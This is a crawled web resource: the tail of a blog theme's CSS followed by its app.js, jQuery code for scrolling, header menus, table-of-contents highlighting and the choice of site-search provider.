YaHei",Arial,sans-serif;font-size:16px;font-weight:bold;padding-top:4px}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.tags{font-size:11.9px;display:inline;background:none;word-wrap:break-word;padding-right:4px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.bi0s.in/js/app.js
body_size: 6706
content:
/* eslint-disable */
var customSearch;
(function ($) {

	"use strict";
	const scrollCorrection = 70; // (header height = 50px) + (gap = 20px)
	function scrolltoElement(elem, correction) {
		correction = correction || scrollCorrection;
		const $elem = elem.href ? $(elem.getAttribute('href')) : $(elem);
		$('html, body').animate({ 'scrollTop': $elem.offset().top - correction }, 400);
	};

  function setBackToTop(){
    const $top = $('.s-top', '.l_body');
    let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (scrollTop > 150) {
				pos = scrollTop;
				$top.addClass('show');
        if (del > 0) {
          $top.removeClass('hl');
        } else {
          $top.addClass('hl');
        }
			} else {
				pos = scrollTop;
				$top.removeClass('show').removeClass('hl');
			}
		});
    $top.click(()=>scrolltoElement(document.body));
  }

	function setHeader() {
		if (!window.subData) return;
		const $wrapper = $('header .wrapper');
		const $comment = $('.s-comment', $wrapper);
		const $toc = $('.s-toc', $wrapper);

		$wrapper.find('.nav-sub .logo').text(window.subData.title);
		let pos = document.body.scrollTop;
		$(document, window).scroll(() => {
			const scrollTop = $(window).scrollTop();
			const del = scrollTop - pos;
			if (del >= 50 && scrollTop > 100) {
				pos = scrollTop;
				$wrapper.addClass('sub');
			} else if (del <= -50) {
				pos = scrollTop;
				$wrapper.removeClass('sub');
			}
		});

		// bind events to every btn
		const $commentTarget = $('#comments');
		if ($commentTarget.length) {
			$comment.click(e => { e.preventDefault(); e.stopPropagation(); scrolltoElement($commentTarget); });
		} else $comment.remove();

		const $tocTarget = $('.toc-wrapper');
		if ($tocTarget.length && $tocTarget.children().length) {
			$toc.click((e) => { e.stopPropagation(); $tocTarget.toggleClass('active'); });
		} else $toc.remove();

	}

	function setHeaderMenu() {
    var $headerMenu = $('header .menu');
    // 先把已经激活的取消激活
    $headerMenu.find('li a.active').removeClass('active');
		// var $underline = $headerMenu.find('.underline');
		function setUnderline($item) {
			// if (!transition) $underline.addClass('disable-trans');
			if ($item && $item.length) {
				$item.addClass('active').siblings().removeClass('active');
			}
		}
		//set current active nav
		var $active_link = null;
    var idname = location.pathname.replace(/\/|%/g, "");
    if (idname.length == 0) {
      idname = "home";
    }
		var page = idname.match(/page\d{0,}$/g);
		if (page) {
			page = page[0];
			idname = idname.split(page)[0];
		}
    var index = idname.match(/index.html/);
    if (index) {
      index = index[0];
      idname = idname.split(index)[0];
    }
    $active_link = $('#' + idname, $headerMenu);
    setUnderline($active_link);
	}

	function setHeaderMenuPhone() {
		var $switcher = $('.l_header .switcher .s-menu');
		$switcher.click(function (e) {
			e.stopPropagation();
			$('body').toggleClass('z_menu-open');
			$switcher.toggleClass('active');
		});
		$(document).click(function (e) {
			$('body').removeClass('z_menu-open');
			$switcher.removeClass('active');
		});
	}

	function setHeaderSearch() {
		var $switcher = $('.l_header .switcher .s-search');
		var $header = $('.l_header');
		var $search = $('.l_header .m_search');
		if ($switcher.length === 0) return;
		$switcher.click(function (e) {
			e.stopPropagation();
			$header.toggleClass('z_search-open');
			$search.find('input').focus();
		});
		$(document).click(function (e) {
			$header.removeClass('z_search-open');
		});
		$search.click(function (e) {
			e.stopPropagation();
		});
    $header.ready(function () {
      $header.bind('keydown', function (event) {
        if (event.keyCode == 9) {
          return false;
        } else {
          var isie = (document.all) ? true: false;
          var key;
          var ev;
          if (isie) { //IE浏览器
            key = window.event.keyCode;
            ev = window.event;
          } else { //火狐浏览器
            key = e.which;
            ev = e;
          }
          if (key == 9) { //IE浏览器
            if (isie) {
              ev.keyCode = 0;
              ev.returnValue = false;
            } else { //火狐浏览器
              ev.which = 0;
              ev.preventDefault();
            }
          }
        }
      });
    });
	}

	function setTocToggle() {
		const $toc = $('.toc-wrapper');
		if ($toc.length === 0) return;
		// $toc.click((e) => {
        //     e.stopPropagation();
        //     $toc.addClass('active');
        // });
		$(document).click(() => $toc.removeClass('active'));

		$toc.on('click', 'a', (e) => {
			e.preventDefault();
			e.stopPropagation();
			if (e.target.tagName === 'A') {
        scrolltoElement(e.target);
      } else if (e.target.tagName === 'SPAN') {
        scrolltoElement(e.target.parentElement);
      }
      $toc.removeClass('active');
		});

		const liElements = Array.from($toc.find('li a'));
		//function animate above will convert float to int.
		const getAnchor = () => liElements.map(elem => Math.floor($(elem.getAttribute('href')).offset().top - scrollCorrection));

		let anchor = getAnchor();
		const scrollListener = () => {
			const scrollTop = $('html').scrollTop() || $('body').scrollTop();
			if (!anchor) return;
			//binary search.
			let l = 0, r = anchor.length - 1, mid;
			while (l < r) {
				mid = (l + r + 1) >> 1;
				if (anchor[mid] === scrollTop) l = r = mid;
				else if (anchor[mid] < scrollTop) l = mid;
				else r = mid - 1;
			}
			$(liElements).removeClass('active').eq(l).addClass('active');
		}
		$(window)
			.resize(() => {
				anchor = getAnchor();
				scrollListener();
			})
			.scroll(() => {
				scrollListener()
			});
		scrollListener();
	}


	$(function () {
		//set header
		setHeader();
		setHeaderMenu();
		setHeaderMenuPhone();
		setHeaderSearch();

		setTocToggle();
    setBackToTop();
		// $(".article .video-container").fitVids();

		setTimeout(function () {
			$('#loading-bar-wrapper').fadeOut(500);
		}, 300);

		if (SEARCH_SERVICE === 'google') {
			customSearch = new GoogleCustomSearch({
				apiKey: GOOGLE_CUSTOM_SEARCH_API_KEY,
				engineId: GOOGLE_CUSTOM_SEARCH_ENGINE_ID,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'algolia') {
			customSearch = new AlgoliaSearch({
				apiKey: ALGOLIA_API_KEY,
				appId: ALGOLIA_APP_ID,
				indexName: ALGOLIA_INDEX_NAME,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'hexo') {
			customSearch = new HexoSearch({
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'azure') {
			customSearch = new AzureSearch({
				serviceName: AZURE_SERVICE_NAME,
				indexName: AZURE_INDEX_NAME,
				queryKey: AZURE_QUERY_KEY,
				imagePath: "/images/"
			});
		}
		else if (SEARCH_SERVICE === 'baidu') {
			customSearch = new BaiduSearch({
				apiId: BAIDU_API_ID,
				imagePath: "/images/"
			});
		}

	});

})(jQuery);
